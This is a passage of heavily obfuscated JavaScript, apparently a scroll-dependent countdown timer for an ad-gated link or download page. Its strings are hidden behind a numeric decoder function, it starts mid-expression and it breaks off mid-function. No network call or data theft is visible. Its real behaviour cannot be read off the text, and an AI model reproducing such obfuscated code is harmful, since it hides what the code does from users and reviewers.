h(1494) + h(1807) + h(13998) + h(6536) + h(5356) + h(10541) + h(19170) + h(20814) + h(26505) + h(22325) + h(32250) + h(30243) + h(23408) + h(33095) + h(5467) + h(14726) + h(26117) + h(16976) + h(11549) + h(11890) + h(22885) + h(2150) + h(3812) + h(20726) + h(28714) + h(3054) + h(32446) + h(14145) + h(15679) + h(4522) + h(17636) + h(21023) + h(10922) + h(20792) + h(33762) + h(15119) + h(15679) + h(4522) + h(17636) + h(21023) + h(10922) + h(20792)) + (h(27453) + h(21040) + h(22885) + h(2150) + h(3812) + h(20726) + h(28714) + h(3054) + h(24985) + h(18875) + h(31694) + h(31806) + h(33686) + h(30945) + h(8142) + h(32090) + h(26813) + h(4190) + h(27052) + h(15737) + h(5991) + h(32910) + h(10358) + h(3379) + h(21055) + h(11276) + h(26021) + h(8730) + h(30141) + h(21835) + h(18786) + h(22562) + h(9156) + h(20692) + h(21749) + h(33095) + h(5467) + h(14726) + h(26117) + h(4405) + h(18978) + h(20839) + h(28922) + h(21646) + h(14359) + h(13824) + h(33663) + h(25328) + h(14721) + h(2572) + h(17166) + h(14020) + h(5193) + h(2825) + h(8814) + h(719) + h(24841) + h(6146) + h(11373) + h(32080) + h(3788) + h(18247) + h(26154) + h(20680) + h(1876) + h(30396) + h(3812) + h(20726) + h(28714) + h(3054) + h(2260) + h(4928) + h(5011) + h(9202) + h(3100) + h(26865) + h(33578) + h(19163) + h(22475) + h(29620) + h(25618) + h(16158) + h(24722) + h(31360) + h(31215) + h(27920) + h(7607) + h(3710) + h(26160) + h(6399) + h(28140) + h(33726) + h(5858) + h(2527) + h(4047) + h(26711) + h(3059) + h(32257) + h(3827) + h(13853)) + (h(12441) + h(7346) + h(4078) + h(16909) + h(3254) + h(2998) + h(30144) + h(24015) + h(21589) + h(12414) + h(8655) + h(6002) + h(8524) + h(2467) + h(4626) + h(32956) + h(11618) + h(730) + h(8491) + h(33346) + h(6424) + h(17527) + h(10828) + h(24273) + h(3600) + h(27893) + h(31999) + h(7966) + h(19835) + h(8222) + h(8057) + h(14691) + h(32948) + h(12420) + h(22062) + h(18015) + h(2166) + h(13328) + h(28231) + h(595) + h(1552) + h(5090) + h(5982) + h(23553) + h(3213) + h(15426) + h(31397) + h(557) + h(32218) + h(19304) + h(30148) + h(24193) + h(21295) + h(6487) + h(8732) + h(13024) + h(30328) + h(20743) + h(5002) + h(8125) + h(18220) + h(19837) + h(5822) + h(5283) + h(2043) + h(22737) + h(24642) + h(22897) + h(12184) + h(30678) + h(10664) + h(10170) + h(22580) + h(19426) + h(4403) + h(18407) + h(2248) + h(14814) + h(21166) + h(21431) + h(30619) + h(29263) + h(31078) + h(17051) + h(17534) + h(18189) + h(33160) + h(26419) + h(33156) + h(18105) + h(20027) + h(25146) + h(30528) + h(20493) + h(29599) + h(14227) + h(876) + h(26663) + h(26986) + h(9736)) + (h(29899) + h(33652) + h(642) + h(22634) + h(20586) + h(33658) + h(23425) + h(11388) + h(33631) + h(19367) + h(15949) + h(3028) + h(3214) + h(9519) + h(23301) + h(26544) + h(17199) + h(1570) + h(32139) + h(32101) + h(12047) + h(13271) + h(31244) + h(31388) + h(29441) + h(23514) + h(2455) + h(4104) + h(12132) + h(14179) + h(8342) + h(13648) + h(25214) + h(15655) + h(15487) + h(15880) + h(19780) + h(16112) + h(15890) + h(34280) + h(11583) + h(29785) + h(1095) + h(7870) + h(2544) + h(29363) + h(19532) + h(24262) + h(22738) + h(11225) + h(23092) + h(1695) + h(25728) + h(25137) + h(28134) + h(4824) + h(33756) + h(21304) + h(27297) + h(31815) + h(15823) + h(1937) + h(22704) + h(5580) + h(7278) + h(27042) + h(26719) + h(4767) + h(14358) + h(15846) + h(5545) + h(21587) + h(4110) + h(7159) + h(955) + h(32179) + h(31519) + h(5812) + h(26894) + h(22061) + h(25539) + h(21296) + h(6500) + h(18563) + h(5659) + h(20622) + h(8894) + h(33332) + h(31842) + h(32661) + h(16994) + h(13359) + h(17065) + h(24330) + h(988) + h(12599) + h(15136) + h(23291) + h(25660) + h(23861)) + (h(15576) + h(25719) + h(10306) + h(21846) + h(3503) + h(27634) + h(12098) + h(6085) + h(13993) + h(7769) + h(31907) + h(23474) + h(26211) + h(20584) + h(12575) + h(29829) + h(29989) + h(9600) + h(18942) + h(7830) + h(25637) + h(9027) + h(5913) + h(3235) + h(18347) + h(24495) + h(19196) + h(11705) + h(13634) + h(13540) + h(3093) + h(9392) + h(8754) + h(18699) + h(25329) + h(20903) + h(19805) + h(34045) + h(32006) + h(18976) + h(12778) + h(24781) + h(31750) + h(4634) + h(7693) + h(22415) + h(21905) + h(29234) + h(2089) + h(32257) + h(3827) + h(11743) + h(33663) + h(10832) + h(29490) + h(12825) + h(28883) + h(2975) + h(22122) + h(27307) + h(29861) + h(20858) + h(30248) + h(13958) + h(9294) + h(1425) + h(8135) + h(8298) + h(6551) + h(18290) + h(29603) + h(32426) + h(27197) + h(16618) + h(2166) + h(25532) + h(3973) + h(30643) + h(33067) + h(30369) + h(32827) + h(34054) + h(12213) + h(18560) + h(12300) + h(32669) + h(2409) + h(19291) + h(25821) + h(34367) + h(13671) + h(9884) + h(26971) + h(7960) + h(14258) + h(11446) + h(11405) + h(33989) + h(33245) + h(32649)) + (h(19610) + h(5188) + h(22297) + h(27147) + h(26503) + h(20567) + h(24105) + h(16415) + h(16240) + h(28915) + h(19648) + h(19119) + h(30303) + h(18735) + h(28689) + h(11671) + h(11267) + h(9836) + h(22786) + h(3707) + h(20968) + h(21172) + h(2792) + h(31795) + h(17743) + h(25635) + h(3925) + h(2519) + h(22192) + h(30930) + h(29931) + h(17015) + h(12155) + h(6619) + h(34378) + h(30329) + h(3292) + h(13958) + h(9294) + h(1425) + h(8135) + h(8298) + h(11607) + h(16977) + h(27283) + h(10243) + h(18312) + h(6154) + h(3843) + h(8010) + h(13579) + h(1125) + h(4667) + h(16108) + h(21589) + h(22570) + h(8619) + h(6152) + h(3363) + h(28981) + h(887) + h(11345) + h(19086) + h(10805) + h(2717) + h(2467) + h(4626) + h(32956) + h(11618) + h(7658) + h(4913) + h(23131) + h(17003) + h(26977) + h(1775) + h(11985) + h(20919) + h(17600) + h(2477) + h(8782) + h(21686) + h(4486) + h(15786) + h(11354) + h(18004) + h(30334) + h(28520) + h(32655) + h(17966) + h(21459) + h(4137) + h(16850) + h(13111) + h(23588) + h(10877) + h(10647) + h(12595) + h(27241) + h(31055) + h(24671)) + (h(7903) + h(10707) + h(21785) + h(5970) + h(16008) + h(3250) + h(6748) + h(30671) + h(8687) + h(22571) + h(33756) + h(26941) + h(19596) + h(19017) + h(5915) + h(31350) + h(7170) + h(18834) + h(9902) + h(24419) + h(28843) + h(33758) + h(24920) + h(894) + h(8113) + h(8661) + h(24967) + h(32374) + h(9294) + h(1425) + h(8135) + h(8298) + h(9905) + h(33786) + h(21845) + h(5200) + h(13079) + h(23124) + h(6242) + h(12306) + h(4998) + h(22086) + h(5416) + h(31663) + h(30102) + h(25716) + h(26486) + h(25103) + h(23627) + h(1006) + h(2388) + h(6760) + h(2558) + h(11872) + h(5612) + h(27027) + h(34049) + h(27349) + h(28572) + h(9783) + h(3353) + h(21130) + h(28843) + h(33758) + h(5193) + h(2825) + h(8814) + h(30327) + h(32464) + h(4830) + h(8368) + h(16068) + h(479) + h(3572) + h(30693) + h(14242) + h(20440) + h(9178) + h(32081) + h(3305) + h(31372) + h(10971) + h(21117) + h(19162) + h(19968) + h(13303) + h(15696) + h(10381) + h(24181) + h(32426) + h(30034) + h(29643) + h(12595) + h(29611) + h(2215) + h(23348) + h(21086) + h(15074) + h(18323) + h(19248)) + (h(14110) + h(22757) + h(23839) + h(13975) + h(18006) + h(3011) + h(16332) + h(7253) + h(22e3) + h(6591) + h(24659) + h(17758) + h(33967) + h(20877) + h(9294) + h(26630) + h(30770) + h(9119) + h(8061) + h(1242) + h(25866) + h(14789) + h(16038) + h(3243) + h(1177) + h(9990) + h(11816) + h(29257) + h(32902) + h(21437) + h(26189) + h(23965) + h(12854) + h(4994) + h(15135) + h(5279) + h(23246) + h(27920) + h(23923) + h(17142) + h(22849) + h(26977) + h(1775) + h(11985) + h(8532) + h(21563) + h(30815) + h(34236) + h(13098) + h(22789) + h(8113) + h(22871) + h(3021) + h(34118) + h(4626) + h(32956) + h(11618) + h(12334) + h(22081) + h(3336) + h(1707) + h(5104) + h(23734) + h(30668) + h(25694) + h(26495) + h(21416) + h(2463) + h(31526) + h(22672) + h(2455) + h(4223) + h(31382) + h(11563) + h(1167) + h(10040) + h(29026) + h(18895) + h(26038) + h(22211) + h(17962) + h(29684) + h(12131) + h(21839) + h(23747) + h(17725) + h(9664) + h(33726) + h(5858) + h(12198) + h(18292) + h(20370) + h(33509) + h(19036) + h(21756) + h(25571) + h(4876) + h(2226) + h(14914) + h(25106)) + (h(6179) + h(31656) + h(25418) + h(10364) + h(12712) + h(28984) + h(16890) + h(3496) + h(31855) + h(14423) + h(31973) + h(20627) + h(25860) + h(20231) + h(32989) + h(7861) + h(25689) + h(24076) + h(4044) + h(14997) + h(13186) + h(5630) + h(4152) + h(15091) + h(15866) + h(32487) + h(28770) + h(31749) + h(29765) + h(21271) + h(13343) + h(12150) + h(3253) + h(19183) + h(18885) + h(8914) + h(4284) + h(7247) + h(30936) + h(10947) + h(27106) + h(28612) + h(22393) + h(3240) + h(32697) + h(2460) + h(1510) + h(7267) + h(26132) + h(19806) + h(15669) + h(25087) + h(15792) + h(24693) + h(16030) + h(636) + h(23082) + h(6422) + h(11993) + h(23763) + h(31889) + h(20649) + h(6493) + h(19746) + h(3446) + h(11028) + h(3697) + h(10670) + h(10687) + h(28583) + h(20151) + h(7823) + h(13152) + h(31071) + h(3263) + h(1957) + h(14018) + h(20318) + h(9409) + h(23289) + h(1118) + h(3893) + h(6218) + h(29727) + h(23535) + h(6807) + h(27229) + h(29984) + h(7334) + h(10184) + h(32076) + h(602) + h(28362) + h(16965) + h(1758) + h(31132) + h(30419) + h(4493) + h(5897) + h(784)) + (h(14501) + h(33824) + h(27773) + h(4701) + h(21419) + h(16453) + h(25885) + h(26611) + h(26828) + h(10586) + h(21774) + h(33719) + h(18756) + h(15959) + h(8211) + h(2447) + h(8641) + h(8462) + h(34271) + h(12710) + h(14292) + h(13935) + h(19956) + h(14938) + h(20560) + h(12787) + h(17950) + h(596) + h(15829) + h(26923) + h(15632) + h(16346) + h(17599) + h(32376) + h(32875) + h(10351) + h(18405) + h(799) + h(30825) + h(32487) + h(28770) + h(31749) + h(1669) + h(33427) + h(24581) + h(8994) + h(27350) + h(28096) + h(20013) + h(28650) + h(30821) + h(28852) + h(33117) + h(1773) + h(8156) + h(1997) + h(10020) + h(20444) + h(32906) + h(1734) + h(28789) + h(30726) + h(19642) + h(1137) + h(7989) + h(11826) + h(21639) + h(32736) + h(19968) + h(13303) + h(14018) + h(25547) + h(7957) + h(4944) + h(8142) + h(32090) + h(7344) + h(11873) + h(9082) + h(8444) + h(21536) + h(12126) + h(22936) + h(15209) + h(25594) + h(3948) + h(10922) + h(20792) + h(10096) + h(19704) + h(30228) + h(24178) + h(11405) + h(17983) + h(24102) + h(20596) + h(12786) + h(15852) + h(21812) + h(21787)) + (h(16170) + h(7033) + h(19968) + h(13303) + h(14018) + h(18510) + h(5019) + h(19056) + h(22780) + h(34367) + h(5146) + h(18362) + h(34140) + h(8178) + h(22306) + h(27597) + h(2262) + h(3669) + h(26947) + h(10693) + h(33756) + h(14212) + h(8453) + h(33643) + h(16760) + h(11985) + h(2050) + h(17775) + h(29038) + h(3781) + h(22711) + h(30668) + h(13222) + h(30970) + h(9664) + h(33726) + h(5858) + h(16973) + h(32016) + h(4507) + h(19931) + h(19849) + h(21938) + h(17766) + h(24081) + h(27703) + h(30650) + h(6154) + h(5167) + h(28898) + h(9470) + h(15533) + h(9592) + h(15787) + h(3093) + h(11201) + h(27756) + h(2463) + h(31526) + h(22672) + h(2455) + h(24292) + h(32260) + h(13062) + h(7890) + h(12381) + h(23811) + h(18113) + h(18698) + h(16897) + h(2851) + h(14977) + h(33700) + h(9046) + h(23853) + h(27660) + h(24543) + h(3190) + h(5167) + h(17621) + h(11122) + h(22733) + h(30155) + h(19983) + h(14560) + h(23214) + h(19362) + h(14581) + h(31810) + h(9405) + h(25759) + h(16331) + h(30833) + h(2261) + h(33264) + h(5071) + h(29228) + h(23054) + h(12650) + h(10707)) + (h(21785) + h(4209) + h(14236) + h(28247) + h(26739) + h(4486) + h(15786) + h(1015) + h(20907) + h(11698) + h(26856) + h(1137) + h(7989) + h(4448) + h(30190) + h(15191) + h(31046) + h(20792) + h(3036) + h(32023) + h(23700) + h(29295) + h(22645) + h(21839) + h(32126) + h(27111) + h(31600) + h(25804) + h(32500) + h(13449) + h(6095) + h(13820) + h(13098) + h(22789) + h(8113) + h(19376) + h(3759) + h(16826) + h(18848) + h(34045) + h(3839) + h(26348) + h(4128) + h(7631) + h(3533) + h(26419) + h(6777) + h(15708) + h(16637) + h(27375) + h(24659) + h(22837) + h(4933) + h(25392) + h(4667) + h(1824) + h(24800) + h(12526) + h(25319) + h(28255) + h(5117) + h(16121) + h(16015) + h(19821) + h(5068) + h(33713) + h(30609) + h(12927) + h(34136) + h(17349) + h(22431) + h(21316) + h(3362) + h(26335) + h(29709) + h(1988) + h(5965) + h(17995) + h(18575) + h(23084) + h(7288) + h(5592) + h(2888) + h(26264) + h(15213) + h(33151) + h(6821) + h(14756) + h(21438) + h(6960) + h(13593) + h(18424) + h(31849) + h(18834) + h(14411) + h(24301) + h(15924) + h(12237) + h(15593) + h(3190)) + (h(23465) + h(27164) + h(13246) + h(3929) + h(5766) + h(10647) + h(12595) + h(30999) + h(7847) + h(19908) + h(798) + h(3829) + h(607) + h(25458) + h(8386) + h(16534) + h(32832) + h(33784) + h(24659) + h(17076) + h(18718) + h(29144) + h(15384) + h(32709) + h(2166) + h(17249) + h(12242) + h(7651) + h(26860) + h(19426) + h(4961) + h(9585) + h(7586) + h(33295) + h(8187) + h(14089) + h(21559) + h(24178) + h(11405) + h(33989) + h(12057) + h(8509) + h(22067) + h(23848) + h(6350) + h(16409) + h(14101) + h(14726) + h(26117) + h(13930) + h(31836) + h(15853) + h(30650) + h(6154) + h(32499) + h(31036) + h(5830) + h(17060) + h(22499) + h(8948) + h(18288) + h(33003) + h(24235) + h(32784) + h(4875) + h(14441) + h(26257) + h(19961) + h(11804) + h(9416) + h(22290) + h(6438) + h(3033) + h(10734) + h(31973) + h(1627) + h(12203) + h(12336) + h(34442) + h(2303) + h(7254) + h(1155) + h(21876) + h(16951) + h(29726) + h(9683) + h(5605) + h(32696) + h(8086) + h(3789) + h(17905) + h(10782) + h(26973) + h(6775) + h(31043) + h(5630) + h(5009) + h(5025) + h(13425) + h(5614)) + (h(4120) + h(8949) + h(6050) + h(13617) + h(6035) + h(2767) + h(34192) + h(23242) + h(32947) + h(2935) + h(6493) + h(19746) + h(20871) + h(5004) + h(24051) + h(23697) + h(11336) + h(33839) + h(18793) + h(11605) + h(14206) + h(20246) + h(25003) + h(17081) + h(17280) + h(9515) + h(4290) + h(18904) + h(3553) + h(31253) + h(31559) + h(11308) + h(21179) + h(18270) + h(18696) + h(33624) + h(33032) + h(12746) + h(9974) + h(32204) + h(15317) + h(5633) + h(27651) + h(28726) + h(5881) + h(34127) + h(25645) + h(17420) + h(14264) + h(23595) + h(31786) + h(2412) + h(13798) + h(638) + h(4576) + h(13567) + h(12356) + h(30060) + h(25554) + h(3231) + h(6907) + h(2699) + h(17009) + h(21652) + h(25795) + h(4683) + h(29114) + h(22365) + h(4211) + h(27903) + h(24049) + h(5185) + h(5003) + h(33546) + h(1120) + h(8069) + h(1788) + h(23518) + h(1164) + h(6412) + h(17677) + h(26167) + h(2134) + h(21251) + h(28239) + h(27834) + h(30583) + h(6539) + h(16438) + h(7766) + h(20708) + h(17810) + h(3966) + h(11015) + h(10340) + h(8272) + h(31261) + h(14851) + h(23966) + h(24501)) + (h(14929) + h(34165) + h(22131) + h(16860) + h(26525) + h(5020) + h(12814) + h(23388) + h(14097) + h(7173) + h(32974) + h(34257) + h(33650) + h(22275) + h(9811) + h(8406) + h(12454) + h(5592) + h(1444) + h(14545) + h(15121) + h(3190) + h(9769) + h(13923) + h(28892) + h(30722) + h(12267) + h(29515) + h(16679) + h(15503) + h(3226) + h(15655) + h(22753) + h(18807) + h(4658) + h(32674) + h(15415) + h(7881) + h(3131) + h(4886) + h(22040) + h(15586) + h(32833) + h(15503) + h(3226) + h(15655) + h(30903) + h(29590) + h(15104) + h(2618) + h(11618) + h(14160) + h(33192) + h(26948) + h(28503) + h(25716) + h(15727) + h(6265) + h(19576) + h(7076) + h(20147) + h(11853) + h(14652) + h(30342) + h(26580) + h(3054) + h(20309) + h(25018) + h(16306) + h(29636) + h(21938) + h(3461) + h(22851) + h(16528) + h(23858) + h(2519) + h(14943) + h(1465) + h(4006) + h(15726) + h(32743) + h(14137) + h(33218) + h(10040) + h(29026) + h(6959) + h(15993) + h(13702) + h(3124) + h(6374) + h(3199) + h(6007) + h(7673) + h(4543) + h(18838) + h(9603) + h(17925) + h(26283) + h(31653) + h(25677)) + (h(2533) + h(23904) + h(26371) + h(29010) + h(11760) + h(12540) + h(19469) + h(10014) + h(22508) + h(28605) + h(18274) + h(32150) + h(29735) + h(19097) + h(9597) + h(17567) + h(8503) + h(2936) + h(2962) + h(23373) + h(14909) + h(4194) + h(33623) + h(12347) + h(34203) + h(8265) + h(16707) + h(25722) + h(25741) + h(21821) + h(28833) + h(25406) + h(12674) + h(3417) + h(33615) + h(14624) + h(3606) + h(33535) + h(15518) + h(30668) + h(24250) + h(30728) + h(32382) + h(19986) + h(8187) + h(26916) + h(2611) + h(30991) + h(10353) + h(11668) + h(17987) + h(5883) + h(28213) + h(2519) + h(27686) + h(7157) + h(21896) + h(3305) + h(10360) + h(9730) + h(30010) + h(14799) + h(8940) + h(32954) + h(4002) + h(5884) + h(7426) + h(32557) + h(28271) + h(19327) + h(8929) + h(15655) + h(16596) + h(24623) + h(26664) + h(4136) + h(26220) + h(32751) + h(24059) + h(23848) + h(8056) + h(31396) + h(22931) + h(31194) + h(22407) + h(27418) + h(33673) + h(9637) + h(760) + h(33530) + h(24314) + h(7023) + h(29535) + h(13354) + h(9946) + h(25661) + h(31331) + h(12927) + h(34136) + h(16420)) + (h(26101) + h(32643) + h(28223) + h(20554) + h(16451) + h(8662) + h(10320) + h(1083) + h(12454) + h(5592) + h(2770) + h(12209) + h(1881) + h(19163) + h(489) + h(30259) + h(11460) + h(28643) + h(15578) + h(24580) + h(14083) + h(21652) + h(6503) + h(27275) + h(25423) + h(25623) + h(17870) + h(28832) + h(10399) + h(23148) + h(24622) + h(16087) + h(26736) + h(22562) + h(14319) + h(33950) + h(20506) + h(20913) + h(18692) + h(3299) + h(29966) + h(4812) + h(11920) + h(9054) + h(28183) + h(20619) + h(2280) + h(1107) + h(11250) + h(9998) + h(16019) + h(24177) + h(27614) + h(28451) + h(21331) + h(12252) + h(8543) + h(5233) + h(21915) + h(28377) + h(14385) + h(27637) + h(21507) + h(4236) + h(1801) + h(20910) + h(34116) + h(24975) + h(24665) + h(25950) + h(9818) + h(1054) + h(24320) + h(32092) + h(14328) + h(30931) + h(9238) + h(9018) + h(27699) + h(758) + h(15945) + h(6862) + h(27258) + h(9277) + h(9934) + h(2735) + h(5488) + h(842) + h(11365) + h(15341) + h(20960) + h(13915) + h(15678) + h(14946) + h(6889) + h(12263) + h(23443) + h(12240) + h(5388) + h(16160)) + (h(20599) + h(4080) + h(20210) + h(12376) + h(6513) + h(4795) + h(29840) + h(15748) + h(4903) + h(4651) + h(19728) + h(4499) + h(20433) + h(29874) + h(13945) + h(11424) + h(4244) + h(22428) + h(20668) + h(3475) + h(14611) + h(22204) + h(21594) + h(16373) + h(4809) + h(10002) + h(10676) + h(1172) + h(16548) + h(12536) + h(22208) + h(20866) + h(5980) + h(16166) + h(17623) + h(2190) + h(2160) + h(19034) + h(31389) + h(20473) + h(32208) + h(19732) + h(28470) + h(15375) + h(27098) + h(3903) + h(7093) + h(5481) + h(1931) + h(17336) + h(22519) + h(16941) + h(11579) + h(31823) + h(6513) + h(23536) + h(25850) + h(25896) + h(31987) + h(16533) + h(23854) + h(28141) + h(17396) + h(25497) + h(30002) + h(4786) + h(28900) + h(8270) + h(3991) + h(21218) + h(33700) + h(13573) + h(8350) + h(27526) + h(14103) + h(9495) + h(17200) + h(7058) + h(15369) + h(5635) + h(29047) + h(24509) + h(8944) + h(17242) + h(12115) + h(16913) + h(14614) + h(1671) + h(20295) + h(10863) + h(18677) + h(15141) + h(3407) + h(8131) + h(14499) + h(17262) + h(24221) + h(17002) + h(26327) + h(21502)) + (h(16670) + h(12196) + h(27570) + h(25299) + h(4227) + h(9312) + h(6813) + h(22813) + h(3398) + h(3801) + h(20764) + h(22112) + h(31575) + h(28682) + h(28500) + h(2738) + h(22078) + h(14248) + h(16092) + h(22528) + h(4853) + h(14033) + h(8977) + h(34202) + h(20835) + h(29182) + h(14560) + h(1913) + h(5005) + h(4962) + h(2627) + h(20025) + h(14064) + h(7435) + h(13393) + h(20301) + h(27341) + h(34150) + h(14138) + h(4096) + h(11892) + h(21490) + h(23593) + h(2685) + h(4900) + h(34098) + h(29725) + h(20601) + h(14362) + h(5964) + h(24499) + h(10770) + h(4806) + h(32157) + h(768) + h(752) + h(24411) + h(23293) + h(26183) + h(9840) + h(1792) + h(7826) + h(5473) + h(2615) + h(31524) + h(31666) + h(12093) + h(21578) + h(29898) + h(30957) + h(10308) + h(13606) + h(27722) + h(15047) + h(21020) + h(13347) + h(29772) + h(31461) + h(31711) + h(25669) + h(13743) + h(7056) + h(10055) + h(15189) + h(9530) + h(20465) + h(12595) + h(32085) + h(21408) + h(18069) + h(12173) + h(3561) + h(25356) + h(15747) + h(25479) + h(19941) + h(8814) + h(6714) + h(11147) + h(24536)) + (h(13234) + h(1171) + h(24282) + h(32567) + h(17710) + h(7874) + h(15125) + h(30020) + h(28146) + h(19166) + h(21142) + h(30953) + h(10366) + h(16996) + h(17379) + h(14571) + h(1478) + h(32790) + h(14182) + h(9948) + h(8271) + h(25662) + h(6379) + h(3644) + h(32173) + h(6462) + h(25340) + h(25862) + h(18436) + h(8299) + h(9213) + h(6231) + h(31467) + h(6580) + h(27478) + h(11887) + h(728) + h(22819) + h(2108) + h(13378) + h(29150) + h(17088) + h(15199) + h(2330) + h(23422) + h(3655) + h(9588) + h(9559) + h(6346) + h(15547) + h(19898) + h(6633) + h(2472) + h(12858) + h(22006) + h(18041) + h(3576) + h(573) + h(29719) + h(27437) + h(18340) + h(26946) + h(20038) + h(33510) + h(33233) + h(4195) + h(3265) + h(12789) + h(16083) + h(27190) + h(1273) + h(7401) + h(16694) + h(19944) + h(10018) + h(29566) + h(19552) + h(30558) + h(30107) + h(31961) + h(31075) + h(4013) + h(22161) + h(10640) + h(26106) + h(4385) + h(14725) + h(7053) + h(17769) + h(16971) + h(31984) + h(6879) + h(12856) + h(1057) + h(11012) + h(28126) + h(12221) + h(9270) + h(2429) + h(27865)) + (h(23439) + h(15459) + h(30269) + h(2750) + h(11584) + h(29279) + h(4497) + h(22609) + h(29678) + h(25335) + h(32505) + h(6579) + h(6435) + h(28506) + h(18753) + h(6665) + h(2766) + h(24912) + h(32077) + h(9059) + h(7359) + h(8164) + h(637) + h(31703) + h(23302) + h(923) + h(34226) + h(27104) + h(13057) + h(1190) + h(1618) + h(11339) + h(7439) + h(33250) + h(4513) + h(6038) + h(14099) + h(18737) + h(8025) + h(24656) + h(27710) + h(26537) + h(13804) + h(14885) + h(23222) + h(33059) + h(9862) + h(18520) + h(19705) + h(19427) + h(9618) + h(5548) + h(14412) + h(1202) + h(22118) + h(1987) + h(30603) + h(9375) + h(11641) + h(20679) + h(7105) + h(30784) + h(17940) + h(21321) + h(9099) + h(29027) + h(21410) + h(32339) + h(32519) + h(2748) + h(21071) + h(33777) + h(556) + h(1777) + h(11963) + h(21268) + h(24797) + h(15066) + h(32686) + h(34200) + h(27641) + h(28152) + h(16323) + h(23305) + h(25882) + h(5346) + h(10545) + h(9352) + h(29315) + h(30425) + h(19164) + h(20174) + h(11437) + h(33580) + h(20461) + h(5846) + h(10954) + h(21553) + h(7289) + h(5276)) + (h(13481) + h(21389) + h(780) + h(15132) + h(18489) + h(6706) + h(6885) + h(30009) + h(7515) + h(25899) + h(33399) + h(17032) + h(20476) + h(6354) + h(10914) + h(1756) + h(8334) + h(30083) + h(20030) + h(13283) + h(33149) + h(7973) + h(22467) + h(25492) + h(14205) + h(28515) + h(8123) + h(33993) + h(31005) + h(9707) + h(5499) + h(21968) + h(33255) + h(6323) + h(6105) + h(15274) + h(34163) + h(12625) + h(22259) + h(7506) + h(34067) + h(23283) + h(10349) + h(5819) + h(7917) + h(25735) + h(6543) + h(13375) + h(20232) + h(34176) + h(29820) + h(6884) + h(10201) + h(31918) + h(15511) + h(25830) + h(33186) + h(32298) + h(21954) + h(15937) + h(29616) + h(30204) + h(32243) + h(12739) + h(17479) + h(9717) + h(697) + h(17154) + h(27500) + h(23344) + h(31080) + h(10591) + h(34352) + h(510) + h(14895) + h(23699) + h(5110) + h(12863) + h(29652) + h(23375) + h(20416) + h(27060) + h(13599) + h(32158) + h(17670) + h(17135) + h(17969) + h(21955) + h(33294) + h(13196) + h(32020) + h(26281) + h(10501) + h(15386) + h(22914) + h(26961) + h(30189) + h(32073) + h(26422) + h(5168)) + (h(27202) + h(3139) + h(15999) + h(19670) + h(22623) + h(5051) + h(34157) + h(591) + h(6747) + h(20630) + h(4115) + h(15826) + h(18369) + h(13717) + h(15203) + h(12804) + h(15062) + h(23529) + h(21357) + h(29382) + h(7729) + h(33685) + h(2186) + h(5043) + h(29839) + h(34201) + h(25525) + h(10629) + h(32315) + h(8219) + h(24127) + h(18184) + h(31142) + h(26203) + h(6812) + h(31322) + h(25445) + h(7618) + h(14504) + h(33123) + h(2562) + h(1472) + h(7138) + h(6413) + h(27672) + h(27549) + h(3151) + h(17112) + h(12521) + h(32605) + h(6311) + h(21874) + h(2940) + h(19279) + h(7694) + h(28940) + h(24933) + h(13668) + h(8689) + h(21323) + h(27364) + h(12818) + h(28840) + h(24135) + h(22369) + h(31539) + h(9567) + h(28034) + h(24682) + h(3301) + h(33548) + h(17697) + h(4699) + h(18493) + h(13301) + h(23079) + h(23079) + h(7323) + h(23079) + h(18175) + h(12372) + h(23079) + h(12547) + h(14683) + h(23079) + h(32061) + h(11148) + h(9805) + h(7451) + h(30547) + h(28198) + h(21795) + h(13120) + h(13653) + h(16603) + h(18605) + h(26551) + h(23079) + h(23686) + h(31145)) + (h(21175) + h(27096) + h(4374) + h(5952) + h(30879) + h(25911) + h(14683) + h(18175) + h(28303) + h(23079) + h(25307) + h(29983)), cBtnDrNotiChild = alertBtnDr[h(32855) + h(6951)](c[h(34189)]), cBtnDrNotiText = document[h(23151) + h(21360)](c[h(14653)]), cBtnDrTimeText = document[h(23151) + h(21360)](c[h(21156)])); const F = X[h(17857)](); A[h(26437)][h(22169)](c[h(7107)]); var E = 0; const G = c[h(33228)](v, C); var f = !1; const u = X[h(8269)](); c[h(20392)](addEventListener, c[h(23118)], (A => { const e = h, D = c[e(6626)][e(33272)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": var o = c[e(23288)](scrollBtnDr2, scrollMoveDr2); continue; case "1": if (f) return; continue; case "2": c[e(2151)](o, 0) && (o = c[e(2538)](o, -1)); continue; case "3": if (c[e(13669)](scrollBtnDr2, 0)) { var Q = c[e(14471)](c[e(23489)](o, scrollBtnDr2), 100); c[e(13669)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(20816)](requestAnimationFrame, d))) } else { var B = document[e(5618) + e(22215)][e(24243) + "ht"]; Q = c[e(2538)](c[e(23489)](scrollMoveDr2, B), 100); c[e(13669)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(7620)](requestAnimationFrame, d))) } continue; case "4": scrollMoveDr2 = document[e(5618) + e(22215)][e(2895)]; continue }break } })); var q = document[h(5618) + h(22215)][h(2895)]; const I = X[h(29200)](); function M() { const A = h, e = c[A(4303)][A(33272)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": c[A(32812)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(25472)] = c[A(14295)](c[A(14295)](c[A(32137)], counter_dr2), "s")); continue; case "1": D[A(7113)][A(22376)] = c[A(5931)]; continue; case "2": Q[A(25472)] = counter_dr2; continue; case "3": counter_dr2 = c[A(12451)](counter_dr2, 1); continue; case "4": c[A(30831)](is_scroll_dr2, 1) && (E++, c[A(7715)](E, 10) && c[A(17178)](q, document[A(5618) + A(22215)][A(2895)]) && (stopHereDr2 = !0, E = 0), q = document[A(5618) + A(22215)][A(2895)], scrollBtnDr2 = document[A(5618) + A(22215)][A(2895)]); continue; case "5": g[A(7113)][A(22376)] = c[A(17134)]; continue }break } } const r = +i; async function d(Q) { const v = h, P = { lTiKj: c[v(21089)], jbBWJ: c[v(17134)], RwDdx: c[v(5931)], Lhsal: c[v(6130)], BzEEi: function (A, e) { return c[v(30831)](A, e) }, VJzAC: c[v(26276)], aVXRC: function (A, e, D) { return c[v(9192)](A, e, D) }, iDOqR: c[v(7107)], KLWfi: c[v(29858)], wXXLg: c[v(13118)] }; if (o[v(7113)][v(22376)] = c[v(17134)], !f) { if (c[v(33387)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = c[v(14910)][v(33272)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": e[v(26437)][v(22169)](c[v(26277)]); continue; case "1": g[v(25472)] = c[v(9205)]; continue; case "2": 